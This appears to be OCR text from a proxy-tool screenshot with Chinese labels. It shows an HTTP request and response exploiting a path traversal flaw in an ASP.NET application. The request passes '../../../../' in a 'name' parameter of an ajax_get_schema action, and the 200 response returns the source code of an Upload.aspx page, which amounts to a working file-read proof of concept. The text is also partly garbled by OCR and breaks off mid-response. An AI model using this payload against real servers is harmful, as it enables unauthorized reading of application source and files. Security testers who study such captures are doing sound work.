 请求
美化 Raw Hex \n
1 POST /PG/CM/CMC/CMC001/CMC001.aspx?AJAX=1&do_action=ajax_get_schema&name=
../../../../../../../ /PG/PL/PLB/PLB010/Upload.aspx HTTP/1.1
2 Host:
3 Cookie: ASP.NET_SessionId=i3uw5s453nw4kh45lic3gnjt
4 Content-Length: 150
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.97 Safari/537.36
9 Content-Type: multipart/form-data; boundary=--------571993184782.439--------
10 Accept: */*
11 Origin: https://
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https:// /PH/PH/PG/CM/CMC/CMC001/CMC001.aspx?reload=E6EEA4B2-4A17-423D-82
CF-E8B7C46F1A20&SN=CMC001&SM_SN=&ST_SN=
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 ----------571993184782.439--------
21 Content-Disposition: form-data; name=""
22 Content-Transfer-Encoding: binary
23
24 err!
25 ----------571993184782.439--------
26
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 X-AspNet-Version: 2.0.50727
6 X-Powered-By: ASP.NET
7 Date: Tue, 24 Oct 2023 17:09:29 GMT
8 Connection: close
9 Content-Length: 3830
10
11 return {
12 flg_error : 0
13 , msg : "成功取得結構"
14 , on_error : function () { alert(this.msg); return (false); }
15 , on_success : function () { }
16 , property : {
17 flg_get_list : 1
18 , message : "成功取得結構"
19 , TotalRowCount : -1
20 , str_xml_data : "['name','schema']"
21 , str_xml_schema : "['System.String','System.String']"
22 , str_csv_data : [['../../../../../../../PH/PH/PG/PL/PLB/PLB010/Upload.aspx','<%@ Page
Language="VB" AutoEventWireup="false" CodeFile="Upload.aspx.vb" Inherits="Upload" %>
\n\n<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">\n<html xmlns="
http://www.w3.org/1999/xhtml">
\n<head runat="server">
\n <title>
</title>
\n <style type="text/css">
\nbody\n{
\nfont-family:Arial;
\nfont-size:10pt;
\n
}